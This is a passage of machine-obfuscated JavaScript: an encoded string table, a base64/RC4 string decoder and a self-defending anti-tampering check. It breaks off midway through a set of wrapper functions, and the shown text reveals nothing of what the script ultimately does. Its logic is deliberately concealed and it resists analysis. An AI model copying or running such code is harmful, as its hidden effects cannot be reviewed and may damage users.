SCCos','W4yyWQJcMx4','e8k6CZBdNG','dSk1BsJdGG','BXhdUCknW4C','eCoEWQfaW6O','W7VcNSo5WOTD','CmkuxXLk','xmkXBmo2tG','c8oQWP1rW5O','W7TasgPW','g8kXWQjEW78','j11JqSka','sSoquxddIG','W7WRWOpcKSoy','WPtcJcVdTCoL','pSk5dSoUpW','EXddOSkEW4y','wCohtxRdMq','W4RdLmknWPddLa','aCoJW4/dLCk6','W47dISoRWQNdKG','vCkPFmo8sq','WPpdPX7dINi','wG4eumoP','yXRdOLdcMq','WPWTWP1HDq','nXr7Eq8','W6FdTemNW4W','iIhdRmkHlG','FCo+WQNdMmkw','W6tdQ8oqWOm','WRq7BSk3Ea','qYSNCSoZ','WR/dKZBcIva','WR5kwdNcSW','WODAm8k2cW','BmotW4hcT8oP','WPzjorpcOW','W7fexfP3','f8k8W4q0Da','f8kUW6Wkfq','W47dLCkrWPldHa','j8oboNdcRq','W4xcN8ohExy','W7qzWQtcOqS','bSoZvSkRW7K','lmkSWQyvqq','WONdTr3dGSka','bGpdK8klaW','WPvupxtcMq','eSoHvmkWW7O','qmoGWRpdMSkd','W6BdU0GvW4y','W7yJW73dVCo/','wmoMy3JdQa','emkWxa7dLq','ohzSD8kT','WOvVg8kc','WOa9WQDmCq','W4JcQ8oaWQz1','hSktW6ufeq','pYpcHmk4W4q','zsW/FSog','eCoGWPPaW6a','WOqOWRHbAa','WOvAEsLM','W7JcV8o2Euu','nJ/dNhxdSa','FI4VC8oF','fmkYwI7dOG','WRbemSktmq','W4NcULGNdG','BCo5k3ddOG','W70IWPb/Dq','W6VcTSoGyeK','n8oRefVdGG','fmk7aSoxoW','jSo0WORdIge','srpdHL3cMa','BCotWRf2rq','B8osWRT7rq','WRvEbConfq','WRXhj8k4dq','WRuyWPLGEa','WRf1iSk0jW','W4xcO8opAJK','w8onh0xdJW','zCkBFG9P','p8kDiCo4ha','ft7cHSkFWRS','wmo0W7VcPSov','W47dQ8oZWOBdRq','W5NcTmo7CKe','W5ldJ8kDWP7dNG','WOBcLs5dkW','W6u7WOJcUxe','W6pcLv8jbq','CCodW7rECa','W68Bs8k+W60','pLT+xCkl','WOFdTsFdR2S','DbpdQ8kmW4i','oSoHEvZdJq','fmooW5JdMfu','W6WeWPJcSga','c8k7Ac/dSa','FmknmSooWORcHSk3ee/cStdcIa','oCosWRT6W5C','zSozW6Toeq','W5TZBh3cGa','tSosWRbQxa','DSoImCovWOm','W6/dQ342WQ4','WRWOWOrUwG','W7O7wSkUW70','W6SeWPdcV2i','h8opiNxdSa','WPr2sI98','cCopWRnYW5u','WQNdI8oAW7tcQa','sZ7dSSkHeq','W6VcQSoPB0u','WPlcGIPxjq','BCogW4BcU8oP','W6O3WOZdOSo/','smoFW7LLkW','raVdQmkFW6q','dNRdN1xdMq','WRXgbCkDkq','W6uPrCkSW6u','W6dcLSo7aYW','W4hcQmokWRvT','eY3cGSklWQC','BmoMW6FcMmoX','pSozWQHKW5m','A8opW5ZcHmoQ','mH3dLSk4fG','W73cQgqdAa','d8o1WP9lW6e','eCoMWOvjW7K','W5CLy8kIEq','lCowWQHOW54','kmkYW7SUlq','mmkHW6q4aa','W5hdHCkzWPtdNG','WPxcKYzioG','fCk7W6ZcT8o5','W4VdKmkrkCkV','WQvXbJBcIa','W5dcMSoKWQLz','wSowWRT5vG','omo4a1FdKa','WPTxgSkSzG','oY/cG8kMWRO','W7NcOSoYycW','y8oEW4/cSSo/','DCkbqH1A','bCk/W4K5EG','WRVdTsJdRxG','oCoUWPnCW5G','CSolr2tdPG','WRpcNtfioG','fSkBW44/EG','lCodWOdcI3q','CqldVCkbW58','W6NcTvC2ka','W7DtsM5J','mSkRW60exW','jCoAW591Fq','a8oTCmkGW6q','wCoovgZdIa','cYBcNSkyWQ8','WRtdShFcRCkC','rSoQWQPwWQS','WRxdSCo+W67cMq','W4lcTvq0fW','W54Ly8k3zG','s8oCDWFdIG','W6ePWO91WPG','c8oOWOjcW6G','WP4JWQnfDG','dr/dQ0VdIa','c8oUWPfrW4a','sXZdTmkEba','c8oFW6NdUf4','WRxcVYLima','W5j9yxZcJq','d8kZFZldLG','W5VcVSoaWQnX','CmoVA07dTq','W6fqqMvI','CmoSWQpdKCku','W5pdG8opWQ7dNa','WQZdUaZdPmoV','WPrsoqVcOG','W7xdM0mMW68','WObllGVcVG','W5FdLCo8WQ7dHG','W5C0WQFdSCoa','a8o0WQ3cRxa','l8kveL7cRq','h8kaeSoufa','WPRcHJDpmG','W5itWOdcS3u','W6elwmk9W4a','lezNqmkg','eCoNWRHuW6O','WPBcGtzhjG','gtBcRCkoWQe','W7qqWOnoW4i','WP14mmkeaW','v8omv1JdKa','pYldPCk7WO4','W7qqWRr7WQa','pJRdT2ldNq','CCo9WQtdNCkD','DrpdP8knW5C','mSokp13cUa','Bmo+W4RdJSku','WQVdTCoHW6tcUa','lfbNDSkd','WOm4WOjpsG','lCouWQhcOvG','W6y7WRrGWQG','W6ZdHSoRWQNdOa','WPRdJbtcIvu','W7mfWPdcOhm','WOldPJtdV3a','WOVdVrJdKSkt','WQpdQmoUW6JcMa','j8k8W5aTpq','W64KuCkuCa','bGPJCWq','WRLAi8k+ha','W7OUsCk9W7m','W7mVFmkgyq','h8oTwmkzW7C','ddtcJCkAWQ0','zaddV8kqW44','WRHAjSkNaW','WRNdOXpdGL8','CCkWW5GvzG','W6VcUmohWO59','W44VWQvrWQa','WRNdQCouWOBdPW','p8kPW58Ula','uSofWRLOqG','gCkyfSoehW','EmoBW7jJfq','WRDcl8k6bG','W7y6WRT1WRO','gCopWRLsW4G','t2tdQ8kMW4O','t8oCWRL1qW','W5JcUfC2fW','smoPWQ5xqW','W5ZdMCkqWPtdLG','WRNdOGxdT2i','kmozWO7cLhq','W5SqWPH3WOO','cCkDkcy','WRddSSoZW7JcGq','W73dP0KMW7S','i8k3W4CZnq','WPjrpHdcTa','W5hcR8ohWQf0','AJ3dQxL5','omofWQqtW74','aLj5pSoQ','WPtdOYNdI8k8','W60hWPdcR34','lmoiuCkAW5m','FmoZWQBdK8kF','eCoQsmkQW6q','ECk9nmofmG','q1vFs8kc','cmkFtXNcVW','rCkKqNNdPW','W5xdMM0wW5y','WOJdHa3dOSku','WOfmzcT6','FsKJB8ot','FSosW5RcVmoR','WOrNqtvo','kmocW7FdUMG','jmkdWObNW6C','xCoCW63cUmol','W6qVWPJdHfm','v8ofWRrOuq','c8oQWObmW6i','cCo2vCkUW6i','ceRcLmkZlq','jCogWRH5W4u','vtPIt8kN','WQRdTSoWW4ZcMq','xSoVW6lcPmoC','mmoHu8ksW4m','W47cUmopWQTB','uSkOWPzBvG','pvbyr8kc','W5S/FSknW4C','WPb9rcPo','W5ddM2ihW7q','kcxdSSkvfa','pCoJz8kZW6G','B8ojWQ1NrG','erJdSuFdIq','W4hdM8oWWQZdJG','WPSUWRjmBa','W5esWRHtWPW','h8oZWQxcRwq','WPHbo8kUda','eZ3dNmkTeq','jYrGCWi','W6hdRSkNWRZdNa','nYH7y00','WQhcGXfEaq','nIXRvca','WRddVSo8W6VcIa','WRiMW5HaAa','W4JcUSokWQT1','WORdGGxdSCkR','pmkGeCo4hq','eCoMWP9EW68','WO93rsn4','ra3dJ1xcQG','CZWfqCo0','W4vothXA','WOX5m8kikq','FSkxB8kxW7y','F8oIzfVdGG','W6BdKSkmiCki','W6ldV0dcNGe','brjNxde','W5JdL8oVWORdJa','W7KPwSkPW6i','W7JcQSoqWQbS','oCovW7Skla','WPj7qdfL','ACksAtJdVG','fmkGW48WFG','WOeCW40Jwa','wCoCWRf0xq','WPJdOa7dJSkl','g8o4WQ7cR3a','ymofW5NcSmo5','WOBdMa3dOSoE','iL1Nx8kf','eCkNpSoScW','WR9ymCk3gW','WPldJrpdGKe','W6HTAdzq','dCofW6pdLfm','W4pcRCk5WRJdRa','b8o7WPv8W6q','W6/dJSorWPhdTG','oSoWWRZcRwC','WPPql8kPdW','WP1ErcHS','dd/cICkDWRW','EsiGB8ob','m8onW7RdPMi','WQpdLJ7dSCkr','A8oKW6VcMSox','dCo4WOvdW7W','w8k8BXHz','WO84BNHI','kMahy8k2','WQFdVCo1W7RcMW','qSoIW7HihW','d8oZW6tdLhe','xXhdQ8kFW5K','W71mrxH6','WRGFWRX3Ea','W5RcJ3HicW','sGtdKenH','aJxcHCkBWQ0','W7uWrgNdHCons0aDASozaq','aXddP1ddHq','W69xyulcRG','WPjrwdtcSG','WP7dSdVdOCoi','WP1do8k6gG','tSo+D3pdQa','fSktf8opeG','W43dGCkBWPldKq','W5PGDgOF','mXBdK0BdNW','W6xdMSk8bmka','W6ddQSkfk8kB','u8ovW7bFda','WOrKwsz2','WPnatITM','k8kOW5iLlq','WRNdTCkXWQVdQ8kVvq','vCodWOddR8k2','W64LW6JcGmoY','W5FdHmoOWPxdLa','iJv1use','nSoYCmkOW4y','W6lcOmoZjSk9','W5/dMmkGWPBdSW','WRpcVGO9mG','CYOVBmor','W5WOWRrNWRi','WP0EWQNdVmoH','W5hcS8ohWQnO','dmklyaDCtLS','W7vmtwr2','WPVcId1Cjq','b8oDWOfYW4u','i8o4fKddLG','W4ldG8kvWPFdMW','e8kAemotdq','WRldT8oRW67cIa','cmoVWPzpW7G','x8kyW6uNfq','WRJcScH2ea','W6S2yCkeFW','nSkuW584lW','WP7cIXzslW','rCokW7nlbW','W5a+WRVcSgm','WOvtmmkXbW','jXbirI0','baBdTKVdNW','W78nWPBdOSoM','W6BcIwe4dG','nKjGv8kw','zSkDumoxBq','iCowWRHRW54','FCoBvg/dJq','W6ddP8oXWORdHq','WO7dUtddT3C','kv94xmkw','lSk7mr3cS0LOWPGVWQdcGSkW','WRnBoCkHbW','W51pumkEzW','vKCObmkW','WOnFiSk0ga','W57cNSkmAMe','W7OiWOVdOmoy','C8oRqf3dQa','WOhdUG7dK8kf','Bc49zSor','ESkEEbTO','kCowW6hdQ2O','WOBcGYHmdW','c8o7WOzTW6e','WPZcGs9kmW','ySolW7Tenq','dCkzhmobhW','W4FcTL8Gfq','WO/dTJ/dQei','u8oZWQVdUmk4','W405WQBcV10','FCo0WRhdMCkl','W7y5WP7cVuC','WRVdJttdMCo9','WP1geCkBoW','W40Rymk0Fq','ucyYCmoQ','xGJdSL7cGW','kmk4W4W4la','WQpcMsLUma','lZxdVSk/jW','WQPgibZcVa','wZ4MC8ox','W78jA8kwuW','WPJcOGHQtq','WOZdN8oxW5RcVq','v8kPECoZta','imoQWRXiW64','c8oLW5JdIvy','zCkQvCorAG','WPlcGsvuaq','FSo8WPHcW74','WPldK8oxW5O','W4VcSSoDWRvO','mZBdOmk/mG','CCoVsNddSG','l8oeW50vzq','W4RdHmkfWPhdKW','sSk9W5zXqq','mYHHwZq','WQ3dLCo/W7ZcNW','lsFdJ8k4ba','W4etFCkn','WOvFwmkDjW','emoVW4/cUXW','W4hcHvqbcW','h8o4WQVcSgm','e8kBW7KfEW','pCksW6qAcW','W5hdICkEWPtdLG','mmoOfv/dKa','z8koDXHH','W5/dPuqkW48','pColW7RdUwi','WQBcHe8Qdq','fCoJWP9tW5G','cmoHCmkYW7C','zv3dHNTC','W4ldJ8oiWR7dNa','cmo7WOdcQhS','wdFdKMDP','yCoeW5VcRmoQ','nSoVWPzwW60','cmk7yJ/dIq','WQBdG8k1WQ7dVa','ACksCc3dVG','W57cQv4Kha','omkUW4WJkG','WPXKwY51','xbtdIL/cJa','WOtcLSoHyLO','D8oQWPr0Da','WPpdQJVdSMq','WQDCtW9t','BCoZWPPnyq','uSkYCmoKrq','W7OyrCknW5u','W7NdVeibW4i','WOxdKs7cGmoy','gSo6WObrW7e','xCkcD8oREG','WRtdQSoAW6VcJW','W6BcMmo/WOby','WPbRuJvZ','W5iPWRTrWRS','WRRdVc3dGCk+','cKrasmkx','dqXivJK','W7NdHCopWONdOq','nmodW6pdVem','umoyuuJdLq','CZNdJhDd','imoPW6JdThu','ASkyyJFdGq','wahdI03cMq','W5WeACknW5W','WQBdO8k7WPldQq','k8kIW7OFtW','W5VcUL4Jca','W6BdLCorxtK','omkOWP/cMaO','WOvxlHZcOq','ydutD8oi','jCoCW5zrqq','qSo5W6NcHmol','WR1dda/cOq','WPfUBbj7','omkEgSoXmq','lmozWPLoW7e','kX/cPmksWOy','WOddUG7dLSkG','bSoRW5JdHNe','lH7cMSkqWOm','bSoVo0FdGG','WOpdImoCW5ZcVq','W5CscWVdSq','F8kQD8otzq','WPLceSkmfG','xaFdHxhcLW','qCoyW4VcMmo4','Da3dVSkhW4m','W4pcTCofWRb3','W6z4lmkQjW','j8olW7RdRh8','WPzylXZcVa','kCoCCSkmW6e','WOmjWPLpvG','mSoRdeFdMG','l8oBW5Cu','BZ04C8oj','W6FdJmkCjSkc','WR9Mpmk/ja','gCoOWQZcOgy','WO9hnq3cPa','f8odiNZdGa','gaFdTvtdKa','WPtcJa7dJmku','jbnVqXi','pCoCW5/dQgq','dCkqW60NBW','nCoaWQq9gW','W4iSWRldNCoV','WPq8WQWJwq','lCovW6RdRxy','w8oMW7ZdM8oz','gLf5zmkO','D8oPWPy','W4ZdR8kHWPddNa','W77cQmoHxxe','BCosr3NdGG','nZldO8k9iq','iSoPWRHSW6O','xSogq2JdHa','W6vtv2z4','wYGeBCk8','w8ojW7LofG','W5tdLmo3WQVdJa','n1LRumk2','v8omqMFdIG','W6lcJSoDWRvO','WOvejXJcLW','WOOMWQr8Cq','W6ddTJCTW5a','WOLeWQj4yG','pSknW6mBqW','pXNdLCkxjq','WRtdQCoYW4ZcMq','dIJcJSklWRa','W703WO3dP8o/','W6BcTmobv28','W5VdJ8o6WOJdJG','W7i0WRz6WRe','fmk2W4iBhW','BrhdSuea','W5KAs8k8W4e','W7jpqgnJ','dr/dVvBdHq','sbRdKedcIW','WQVdKJZdR8kZ','W4FdOL4fW4y','fXddLmkFga','ECkCEWjV','W7JcISozWRvV','W7Hrrw5J','W5iNWRPIWRy','W4xdMZSqkq','emo0tmk3W7W','b8oPW4pcLrW','W4RdKSkLWOhdLq','tCo6W7NcNmou','WPXupHlcOG','W7lcSmo4BLi','W69mvgzl','W7LGC2JcMW','CmkvEGj3','W48RWQtcI1K','WPr8qdH3','W6O3WPFdRSof','W4fSzwFcJa','WPDkbX7cTa','A8ouEmkOW7e','WQpdGcpdVH0','W59Pjmkzoq','c0XLvCk3','uSo/W79ljW','WOhcIdmRmW','W7fcmJBcLCkKEW','W5qGDSkVBq','W6VcUhqXkG','AY7dRhVcQq','W4pdMSoWWQZdJW','jSkDc8ouca','p01ns8kg','W4/cKvSKfa','ovT+tmkt','W6xdTuKOW5W','W69dr3Xa','xIBdImkT','WOyVfqVcNG','W4ldVSkZd8k4','sSokW7XEfG','A8oABSk3W7O','W6PEW4u7a8kyW5JdJa5pbmo2','W4FcQmoBWOrt','C8oUygJdTq','W5KJEmk6W4e','kv5WBCkb','jmk1W68Avq','jCoab8kepCoHW63dHCktbCo2WQC','fmowWO7dSCoI','m8ofWPfqva','hSkEvG3cQG','amkJW4WXiq','BmkegSoqdq','W44WCSk7BG','oCkUW5O7oG','W7JdTKuLW5e','WPtdOWJdImkh','ECkwdCoxdW','WP9yoCkpbW','lsvaxIS','WObQn1Cb','WORdLb/dHSkz','WQpdRCoSW6ZcIW','B8ogW5/cSCoG','h3PmCCkm','W6/dLmkvjmkw','gCoDWRn7W5y','WOzElmkWda','hmo+WO3cIxu','W7pdQSorWQBdTW','fmkWa8oodG','W4iSACkKBa','W5OHvCkPW7m','WO7dUtXyqa','W6VdVYPsnG','WRKNWR94WPW','W60lWOhcPMm','WPjvibBcPW','qtFdHgbR','W4FdLSksWPhdMq','WOddTCkFb8k6','W40TWRDqWQm','uY3dICkvW7K','mColW6RdVgy','WQldUmo9W6VcQa','idDCuYq','otH6qJS','WP1rW5HKsa','qaZdIuZcJq','vmkRFmo0ta','aYVcImkiWQK','W7WiWP7dR8ow','rqStDmoZ','e8kVW4a1zq','vSooWRnNuq','tSkajxddOG','uSk1WP3cMarXmhG6cwZcSq','W7FdH8oRWOFdHW','W7nyx2j8','WPvTBWv2','WQjio8kGnq','AmoSWRxdMSkC','W6hcISo1D0S','gXJdVvFdHa','WRlcGX9ujW','w8ozW4XofW','imkOW43dGv8','hXhdOf/dMG','eSoRW5dcRSoU','abldR8k1bq','WOzthrBcPq','W5uVW6FcSLm','cmk2DtBdKa','AW7cGCktW64','WP7dTdldR2O','kbHcxZy','ftRcUmkLWOq','W7aRWPNcK1G','WRHei8kLfq','W5JdL8k7pSkQ','gmkYW5mXpa','WOvpm8kWha','m8oZWQVcRv4','WOBdTcBdUSor','C8oNxqFdLW','WQnhp8kVba','imk+W4WLpW','W5ZdICoXWRhdKa','fSoCmwdcRq','WOFdUc7dOSoi','jmkzwG7dKG','etZcISkgWRW','WRZdOq/dJmkX','Fq3dVSkXW4a','jmk9vdldNq','WP9OwXf4','ncNdVCkWiW','BcCNCSoq','b8oTWQDtW5O','AcKVzmoF','dCkreCoZfq','W4m2WQ1AWQ8','W7aOrSkVW6W','tmkayXPW','tmocWQj9xa','WOnglSk8dq','W5mMWRPmWQS','baWzDSok','WQBcSCkpW6/cSa','WP55zbz3','W5JdMmo1WRxdHq','W7ZcSvmfiW','smo7WOldJSkq','mahcUmkbWQq','gqddVL3dMq','ksxcNSklWRi','W4VcPe8caW','W7OWWOpdUmo/','B8oLAx7cRW','W7DruwvW','WRlcGCkxW5VcIW','WPqUWR1msG','v8oVD2xdKW','tCoca8kavW','WQJdLHZdRCke','uCk2vCkFEq','W7O9WRFdUSoj','WOxdQtVdQCop','ymowWRpdM8o8','ldNdQCk2nq','WRhdNCkiW7FcTa','WPXolmk0dq','ud3dIMDC','emkugSobeG','W74JrSk8W7y','F8oBWOfqcG','W5ldLmkLWPRdSG','FCoVWRtdM8kC','omoBWQv+W4O','FSo2W6FcSSku','W5fzDgDW','W5JdUuiGW5C','DXZdQCkwW6m','bmo+WOn8W7K','sqa6zSoU','WPvkrdDT','W7NcPe81cq','W5SJDSk4zq','ndxdSutcSq','WRXbp8k7ea','umk9CSo7qq','b8o9WPPyW7m','W6xdTmkWp8kH','W5e2WQnoWQ8','eSkfgSoxba','dSo/WOHnW6m','cSkOW4qMzq','c8o7CG','WOFcMtlcG8oA','W5hcR8ogWQfO','kCotW6/dRxu','kSodWRPHW4C','Fmk0EvldGG','W4vDt2bL','emofW73dNfS','WRldTSoYW7hcMW','W4zrWRPJWR0','zSowW4xcP8o+','drddImk4ga','ncfJrti','W5ZdTSkXWRFdHW','w8o/WQNdSSkF','DmkEW7G3WPRcLqaJDCohWO8','rICNwSo1','WPfLnCkMlq','A8oEWQPuza','n1/dLmkuaq','omkpW4S1xq','xSkXtZ54','W7FdJ8komCkf','WPtdGY/dP8ob','WRZdHsxdH8k3','b8kapwFdLG','WRr7haVcLW','WOu7WRHkFq','uMFdGSkXW4q','ivXOs8k1','mmowW4hdRxG','umoyux3dMW','W4FdJ8oUWQhdIW','wZxdMMj0','W5JcPu09dW','t8oBW613fa','E8ohWOldVCo0','hCk4W6m6EG','AmoBW4pcHmoX','WPnaoGRcSW','W795D3jC','WPf+sIPU','WOFcMITrjW','w8ouWRnYqG','W5ePWOi4WPO','wmkNzCoJtq','W67dGMa0W6a','ds/dPCkPWOu','WOpdTsNdR0i','WRhdTCo3W6/cNG','W6q8s8k/W7u','pHFdPxddNq','W4ZcRCofWPzM','hdBcJCkzWRS','cYPxAIe','WPr6xqDA','sYOJvSoe','zapdMmk1W6O','W4i5WQBcHNC','WONcNJvlnq','W7iJWPldQmok','w8oEW5zDrG','sCk6rCo/tq','iHldM8k4mW','d2rzymkQ','W5NdM8o0WQddGq','zsKSB8oE','W7TEsNfW','W47cRSooWRnL','sZpdL1VcGW','BWWfxCoj','WQxdSCoRW4NcRa','tr7dRSo6W64','W43cUConWRz0','DCkOErrO','cmo1WOfwW6G','hHddQfNdIq','nqVdJ8kCaq','dmkPW54GAW','j8oDWRXWW4m','zdVdJMvH','kefXs8km','rrK3F8oa','zrxdPLvA','WQ/dJWu','j8ouWOhcGum','FCoUWPLmvG','xYy3xSoc','WRTjmmkUeW','W7aJsCkLW4W','WRRdMchdHCoP','cCkCwIVdGW','W4i3WRTFWQ8','WPRdSYxdVCoi','wmk/DSoLrq','fdRcG8kJWQi','W5yQWR9HWQ4','bb4CumoX','WQjNe3FdTa','W6CmWOVcUh4','WQfhl8kXha','W402WQLeWRi','l8kRDHpdVa','W60Irmk5W60','amocW5ZcL8o5','it3dOeBdJW','W4u4W7lcVr4','mSoDCeldSa','zca+CSou','jCoYW7JcLrW','W4ZcRSoQWR57','DCoKye0','bZT8sbu','dmkjW6C0qW','b8kwh8otfG','EHNdTSkaW44','W6neqhT9','fGddOvRdHG','W7inWOJdHSoa','ESodW6Xdca','W4/dISoSWRFdKW','W4/dKCkhWOddJa','nmoja0tdSa','xCokW7jhaa','hahdTf7dKq','WOJcNcHsiW','cCkVW40WBq','sSogDgBdHq','WOHipXlcPW','aW3cISk5WRW','n1nGsmkE','W5Trt29D','hSkSW78HcG','uG7dUSksW4a','bGfHyJC','W5PYF0L2','nSoaW7tdQxO','kHBcOCkBWOW','W4ZdLCk9WPtdUq','nConwCkaW7O','W74OWP/dP8om','WO3dMGtdGCkr','zb43zSom','W6XBvK5e','WQtcV8ohWO5S','W7uGsCkwza','W5Gpq8kGW7a','WOVdOZBdTKi','WOZdUsJdI0m','WRxcPcH+da','WQRdQSo8W7dcMW','WOrpjCkLba','rYFdLxFcTa','mdtdQSkkiG','WQLqnCkPhq','WPRdQGddShW','yJOSySor','dCo3WQbYW4a','W6SRvmk0qG','eCk4ys7dLW','W4dcQKacfG','itbgxdC','qXWSgmoM','W4qDWP95WO4','oCoyWQb+W4q','bCkIsbxdIW','mCo3BSkCW5C','W6hdOfu1vmkyxSoxymkOW73dTa','WRddUmoTW67cKa','WPjpnCk/cG','W5KZWRXbWQ0','WOhdOYldPhi','uctdHNbG','xCovWQf3va','nmoSq8k9W6C','W6BdN8k0kCkC','W5VdMmoMWQFdNa','W5VdPCkGWO7cPG','ACowW43cUmoP','WQJdRYldRmkK','vCk7ECorEq','cSoRWPDDW60','W7fhxMjJ','W6BcQmoKW5X4','W4S3CSkSyG','WRLgoSk5gG','jIhdO8kIjq','WO7dTHxdM8kf','W6q4WPFdR8oy','otddGxtdTW','W7G5WOjGWPG','WPldUmowW4JcGq','WPVdSHBdKmkl','WP7dSsFdPSoE','c8ovWR9RW4O','WPpdVConW4/cQa','WPFdSWVdMCkF','hSkOFthdLW','WO/dRIBdPKi','mSoAB0JdIa','a8oXW63cHSo8','o8k+W4SGka','W6OWWQ7dHSop','g8k4nSoNga','W5KTkevK','gSkzaSolba','WQTugCkZbq','gCkGW5eLBq','lCoKWONcHvO','W4O7D8k7zW','k8oaWQqUpa','WPDEAaf3','W6D2gg7cKa','dmoUWPHrW7G','v8k6CCoOsG','fwlcHCo/W5y','WRLAp8kWeG','e8kPwbNdOG','nSo4f1JdHq','dmoJWOzEW6C','W5JcQmoqWRDZ','WOhdU2ldOmk9','W5pdKwmOW7W','mvFdPCktWOi','gSkOWReMnq','ebRdT1/dJG','WRnzpSk3bG','fCo0umkRW7O','vqFdSexcMG','mSoBWQvQW58','W7FdICkrlmkj','eSoQWOvvW7a','fSoHW4VdGbW','g8kHW6yzzW','W71cx3jR','nsz6sIW','W5ulW73cH8o3','W5vsAN1u','hmkAgmobcq','WODJwYjL','A8onW7ZcTSov','W5OCBmkQW5C','fSognwBdGa','gdRcQSkKWPK','W4z/yN/cOa','WRvtpCk6eW','WOhdQYtdShG','W73dVL0+W5O','vConWPznra','W6O6WPtdVSoB','xmooWRrSwG','WPhcGWbibq','FYFdMxRcRW','gCkGkCoylq','jSoLWORcSuu','W4NdO8kMWONdKq','WQTnlCkhbq','nSoDWQjTW50','WQ7dTdFdO8oG','pmorwCkxW58','W7tdKCkriSkw','tSkQEWL/','W6yNy8kmWOO','isxdT8kVmW','W6ZcOSoQFem','W4RcTLGCkW','WODixdbm','sXldLCkwlq','esFcHmkjWQK','W7ObWO3cSgK','iHrmCYK','bmk4EcJdMG','AqFdV8kcW4y','ySo9W4L1aa','wdRdNwbR','WOVdJa3dM8ok'];function _0x3069323d(a,b){a=a-0x104;var c=_0x3069323c[a];if(_0x3069323d['ulTOOt']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3069323d['QStarU']=h,_0x3069323d['GurybY']={},_0x3069323d['ulTOOt']=!![];}var e=_0x3069323c[0x0],f=a+e,g=_0x3069323d['GurybY'][f];if(g===undefined){if(_0x3069323d['RptRDR']===undefined){var i=function(j){this['QiwFSv']=j,this['Liigsq']=[0x1,0x0,0x0],this['bHOfCb']=function(){return'newState';},this['Ekveay']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNpJO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['siSOWD']=function(){var j=new RegExp(this['Ekveay']+this['ciNpJO']),k=j['test'](this['bHOfCb']['toString']())?--this['Liigsq'][0x1]:--this['Liigsq'][0x0];return this['pyFZIF'](k);},i['prototype']['pyFZIF']=function(j){if(!Boolean(~j))return j;return this['fSfYgL'](this['QiwFSv']);},i['prototype']['fSfYgL']=function(j){for(var k=0x0,l=this['Liigsq']['length'];k<l;k++){this['Liigsq']['push'](Math['round'](Math['random']())),l=this['Liigsq']['length'];}return j(this['Liigsq'][0x0]);},new i(_0x3069323d)['siSOWD'](),_0x3069323d['RptRDR']=!![];}c=_0x3069323d['QStarU'](c,b),_0x3069323d['GurybY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x3069323d;while(!![]){try{var c=-parseInt(V(0x1a1,'4C@2'))+-parseInt(V(0x735,'8U)y'))*parseInt(V(0x22a,'Zlj1'))+-parseInt(V(0x318,'LVUL'))*-parseInt(V(0x7a7,'AKko'))+-parseInt(V(0x5f2,'^vXF'))+parseInt(V(0x629,'b[n5'))*parseInt(V(0x4ee,'663('))+parseInt(V(0x30f,'aFks'))*-parseInt(V(0x241,'LVUL'))+parseInt(V(0x19a,'drX^'))*parseInt(V(0x22b,'v&uM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3069323c,0x7b27f),!function(){var W=_0x3069323d,c={};c[W(0x6b3,'@DWN')]=function(z,B){return z<B;},c[W(0x5b1,'@c5k')]=function(z,B){return z!==B;},c[W(0x4b1,'aFks')]=function(z,B){return z===B;},c[W(0x717,'LVUL')]=function(z,B){return z+B;},c[W(0x2bd,'^vXF')]=function(z,B){return z*B;},c[W(0x56f,'dE20')]=function(z,B){return z-B;},c[W(0x226,'#H8p')]=function(z,B){return z===B;},c[W(0x328,'$bV1')]=function(z,B){return z-B;},c[W(0x451,'FX)]')]=function(z,B){return z===B;},c[W(0x67f,'*cYz')]=function(z,B){return z===B;},c[W(0x7a5,'ghe]')]=function(z,B,J,L,O,P,Q,R,S,T,U){return z(B,J,L,O,P,Q,R,S,T,U);},c[W(0x37f,'M%h(')]=function(z,B){return z||B;},c[W(0x887,'b[n5')]=function(z,B){return z(B);},c[W(0x6d4,'xt^F')]=function(z){return z();},c[W(0x487,'pzEM')]=function(z,B,J,L,O,P,Q,R){return z(B,J,L,O,P,Q,R);},c[W(0x869,')J^4')]=function(z,B){return z!==B;},c[W(0x232,'sS3D')]=function(z,B){return z!==B;},c[W(0x4c9,'b[n5')]=function(z,B){return z!==B;},c[W(0x798,'#H8p')]=function(z,B){return z!==B;},c[W(0x125,'ghe]')]=function(z,B,J,L,O,P,Q){return z(B,J,L,O,P,Q);},c[W(0x324,'Zlj1')]=function(z){return z();},c[W(0x14b,'pzEM')]=function(z,B){return z(B);},c[W(0x6d3,'[GqL')]=function(z,B,J,L,O){return z(B,J,L,O);},c[W(0x7cc,'6IFa')]=function(z,B){return 